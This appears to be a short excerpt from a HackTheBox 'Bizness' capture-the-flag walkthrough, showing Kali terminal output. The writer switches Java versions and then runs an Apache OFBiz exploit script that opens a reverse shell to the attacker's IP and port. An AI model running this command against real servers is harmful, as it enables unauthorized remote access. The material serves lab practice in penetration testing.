 ┌──(kali㉿kali)-[~/HackTheBox/Bizness]
└─$ sudo update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).
Selection Path Priority Status
------------------------------------------------------------
* 0 /usr/lib/jvm/java-17-openjdk-amd64/bin/java 1711 auto mode
1 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1111 manual mode
2 /usr/lib/jvm/java-17-openjdk-amd64/bin/java 1711 manual mode
Press <enter> to keep the current choice[*], or type selection number: 1
update-alternatives: using /usr/lib/jvm/java-11-openjdk-amd64/bin/java to provide /usr/bin/java (java) in manual mode
┌──(kali㉿kali)-[~/HackTheBox/Bizness]
└─$ python3 ofbiz_exploit.py https://bizness.htb shell 10.10.14.35:14443
The target appears to be vulnerable.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[?] It is not possible to be certain of success. The target may not be truly vulnerable. [?]
Check if the reverse shell was established or if there is any command output.